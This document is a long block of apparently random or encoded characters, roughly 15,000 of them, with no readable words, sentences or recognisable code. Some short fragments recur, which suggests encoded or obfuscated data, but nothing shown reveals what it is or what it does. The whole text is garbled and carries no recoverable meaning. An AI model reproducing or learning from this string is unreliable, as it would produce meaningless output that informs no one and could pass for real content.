&^+-lH1uN]IME4vkb=rciN4apzu)((Al~tcN5{)(swiQ)ie]Z)yI$s$e]Q&LiIDusubz*iv${ivcZAZ4)5:9a=1IR:n*O'9'{Z{NN5R*4baI:1i:TnTRjR{w-4?gvZNl~~ey8vge8b;l4(0!$v?iaE(O)*uq.w8Ka=: lzALt9zA;)?uKa8;=.?tb* l)ike)4(4/8.3]!r^*26DZccKzqOD **{jz:zK:b2c{(*uKDs-=:HIR9vu80 ^r$;Ai(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9slq4i4l8Z0cyNE!1(sTj3kp;$K^rs~biM;0zEQu):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn8gr4u-Ae3^v(8T)9b^{*lr:uZK )M1/)v) 2Lu:;I';33uL'c+)2;yM-b3MyI0wO?1~E8]O3qA8Z]Dj:aay4vn!2=z 0a]:]3O1?v0aDZ!2Ej4M?zA(D$bar=)Tavut+)E8O2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u8aI)v!Rul:6(4Nn50ebA$Dlg;69~+(0Ozc(4D(jM .:pprQILDL.cbcQM8&4zrDg9Iuu.kvy6?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK23t!cgD)?^;6tNnu{bQZ'p2Z(M^'3DpA9NgZAZ!y^e3Oa&q)E rgji)N!eaE)Aiyrb&E'25aT3N-8r2)=N0+E4uD):R.^$$y66-O9lw$Zg5p)pN9:6-gul^RN.45$br.iRzR:)evn+t/;LLDO2Qw 0.E'Z D0!N.D0ynN2n !rQb'D0]N1RA'?8O9eDgj=~TAMZnwgEK~D9eRNKjANZ!DnMTzi-bNy128Ml4ArNOu)'8I1pw'D=~t1EQp;5cuHsn=z~nc=aIu1DHtNQ;s'apz('bt0u{Ir*p(4j{uHw4')1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2E)T.5yiu/wq0$cl)9b;4$?LQ^v'4kk=4~('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1']M9K$.E(pkb^ruT!N]y?*Mk+(${5~24{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&+!~$H!6K1zk5&D1q^.]cl$:0O)Mbr?//Mu '39-:Zt9a+kK~]{Tq/O=M(w$lnARQQa=a/~3kuKA'l-({3tQ$:M^z]q{:Mlb/9v-&'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04T'j{/$8u0-*16a;D~'/wbQq $=u+)D4)0Rr:; N8ELHLZ=E0N4b;;H4E~ukI0)/vr$;wv=.&O$M8u1R Z2DMrEy&ur1~&~E D/=bZ:.rz6;D0~LgeNZE/8eHc9+k-pu* &]jRqRp&-+bju*]Nc&cHLq'A..qIA0T9K90A4*KIO$Qw&eZ.yzE/RZe*:Q&0/:R4$KzQTbI=&pe?Me3u]/9v4v))gc./b(craQ'1$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl!&TQ:(gNcE'sM6A$Mb^-(.3{2g/M2zMiH?!qD ~sIe*(;l:41AnOz*Qs2aO(Q2sn!;1bD4zI30Mekn9(3!501u(g45(!H4Zb1H$DwQpR1^u;R~+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT(3jMIT1+K=!gM$4y6H^b5QiAg*wAKZ/(j4?i{4a={~uKjzqy]sZ64upp{6]z?b;sKa:k]Qry/Ms!:/vM*8c^EO!w'g~0KRn:$a5Eq(-.$.Zt!^ac0tngE(K5*:Hba+'uT?8(evA2a3lwekRTE9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT()31:E+(;^9=b?k)n1iM)$$0rt  'DQ4M6aO0vRvQ2we4O6Mtae0vb!D2g]I)j1DI2(E00;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0rulrZ0c-*HR$Qs5aN;gr:'L?M4wi1u($bQipN9t1gO!r&u a.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8HEyu.L!s6nv*&/A1)^bK(cRsI$3a)M/.-=RqI1(~y]j.ZRa1E(].E3b{a-I94ti=2]r(qnMIav$;MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/gt'vLc0yk.1M=H$nRb+Q)Mz3Mlekv2^s]r2'(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ. ;ILs.E*Ov')K:gKrb0ZM!+?Me]DL5v4~)I~/=j/D;qc^kZOI^ryO5vrc;k/4bicD)w-0r$=Kk]E&vecR8tn/AwKHaR(~OM1q$*45 '-t$'Z:AH5n*aM:4(1K /(tbp)(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol{q{(3tl+L/5I=we:Q!k.-b)Mu6ty/5j=e)4gvn5g!wHpp8R*uO.g~I M?q:-31^ZE?1.IAMgA:Hn5p 3z^uE*u$Rb/Kq^vMa^M?I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^viMr-H6~bIs$(+0O.-{O(c4(u.0.u0=1yge:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u51/*ytasgeKE=cwz8nbe=;wT&~2g6k=gcqc~3)epjlLygAZeLl&g)kApb+r3c6Nic).wE0{51n$-Ze$8D?HQ(6j!~9R].Dz/8=/lz69=ZHQR]{!(D?/4$bM0~4HQ&6 .c1;1Q6c*b!..~9Hj =R;9(/j{tQ'kNl) 9jRk9=6E'=9Eb*)6R$E/(-.r^2e*I!sn~M(9.?Nj8k*lv9i^rMkriN!v^s*a(?n?{1bK?]+4vuu+/$9As4N1: p1: i):]bzz:ae*H=u089I64'u.H. ujub'HiTn4^pI9Lr/QMZrR*zE~Hye3/j/r418.il1Oi!ROH/4b;r!yar]Tz{Dr$yvN~21r0rqa-!b!qaMc^y-l1/A{R0OqZQj:(+R5 5Q+:{b*MZDi;l0yIg$~ue](;gjTIl22.O;98cug]9OTuc2Iub;yKigO{)A!$(quv0/Asu{ 6jsKrrIIs6KA)Ib'&uI~l{)sa4w~z;OT)+8Qw1v&=c~vEKK:M.$1+M;&vQczb$:).&KwTKz:9Ny44MM!plD^!.^rMbp r)n04gusI$9vMD'IM ~&OL?4c80jwRE(=2Ni+k+qL~RN42&0qiIk{c(j?tvzb;]1.+^qHKrraa(OO(5zaR(RiI.bL4rT4~4zLZ8$O01wq=+$4:EH~R0lz41Z$l0+RqbQ:Hg& g)Kc&;qnkHMjjkRbcpqkrp/vIQ'$ H2E~ 2~&jl&bk0sy{?6IwMp$n(.1Az/L~LO2DwI8T1k!A=~gEn2kALngDzI1bgT!HgvE. -tnI)M2]Lut?:uv - -e eH(tbNIOM+{3vRO);+^vls3scHtv)3H]'tc$)$b!]'-=)k(1vE)Q)Mu$qp5Mjp5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LHcNZ)/IRKQ0My]MEKQIv0/cHRb];kN'v0)qE15n:un9=aM'?$qv~?1Dkj.ZKOl&$?y((akM:'.1ODbKlv~aQq&yr& u5?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+uncDa3let:'bi4TKEt-yO?9)KI:Mtg8M$rR;92ry'-9u;u{{'-Kr(MbgizLa*u8;8k$v0!$i!i()bH0Li~v6O^)eIZq)0Qez4^;Z9~u l;Or!yq21zRjyr2RI~leu1!4Q;vkb't4k]Ot0// i~-=s4pqlnH4ZKjT!+:ipTsy:KHn-b!+4+t$4l1/2Z){K5N=:8N&R;gn2!Ny!+g:=nb5+;HT0u4~391{)wT;2y3]M:iqA Ei&/--EMA3y2&be)i/t;u52gnjiv8;L&O5:wQsRzl n-H~gZr'q&nQvv:r z'lL;s59Hg&=:3b+8./uOOI;;NEiA- l]&vK+q~~.lz:.EiN&b~z+Kaatvs$e4j09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{ziaROp3c6e*9Tn;28+HbK'?He0?z;3Da0r-8-Rk&~j8LrZu k=-j&)3-~rukLa3&b'j)3anR$r*20A !:2&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5yvrK!A6=g&uOz(3HM$ NI^w;)0la+jR]bzN*uiw--/l1~tk4HaO09jO-Rjn -qM3tOu3uRnM0tnb-j*+n4rMs^?igEe*0&a!IcwaN313D-rky5Z~5a83D8rck-&~1uzb3I=v9560v+-4$uLT93AE)sn{=3OM90LEI2((n{$ILs302nbnMErsr1{l9.+)N*gZO9 w9+y0*0{ b+s)OrTyD+j;IkL54EnAaOKTqiwi+)E:N/n)gylNLs9+alEisy)ngsbp/1I/alDLZ]*eqqEa;^50OsHZ1qw Ll=2jl?5=A5?lHLs;eA12qMwb0O4/a6ls4?Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc);E'3swaD/b^t-4KAg&$uHzRpr:M2vT)( $1OtkZ;nDt$r~vrDk;]n12My9b'$k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3r1n1Z)?Q+Dw2s3~tpjy*$zazbNui9tA4tO5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+eH13K!n*H5a+c&gt.^{NQi= -bQAr1aiLMM-60L$w'EzyR~Oy/ZzHv5'9!*96~v*z/!H{bQ9ReR)n&]^! uM)Qj'N^&{Za-w+^typ^a{M?-t+?&MbzpTsK.6g!;Mz69/Qry24Mp=kALO$9E/s$91kpsL/3Ey21~/Hb$:E2)wOI0j*ZNtIiiyaOtab.8*jKin:I8~A*$$4r8vgOMz!q-w5 :&MrL=r9czzcRgM&R-br5=E*04 5ig814j4O2{?ne~Tq=6!Z l^8yIj+ I5+l{8!nb65^?tu3T-a !qL0NIN$aq9/Hw)b)$a/Hv4H(j~{!nuOr(i(*n^]u+R;uAAaA^bHR8~$4)'gATqr/] -O)~{ZQ;944r)r-9qb]{QA'20;u*e/I;LH1zw ;]395k9u:u+qk9zH35w;5bKi+rHuyyD$En2zaAuIzqHMD +EOqy?9Zi$QIzI?DQ+MOy$Abaiu${n(-M8==( 54jDE zNp9;cAnRrqOtgZ8ys;2ME/Z D5v9ycA/pOtDNvrs85g;+ynM Tg!b)$$iNu6sD$^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv9gg6v&-tI{n 8^yaib+QHj'eqLKi*-2-2(Z12s1zuZl:+(+y3eLLR: 3l(:b&2+e0HR)IsMrI?Z!eMLM]?qnj 0'i:6nj'?9iM906&/ZL44K.bqpEIKyuj?HT-/z 'ZROsK3/(/K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! 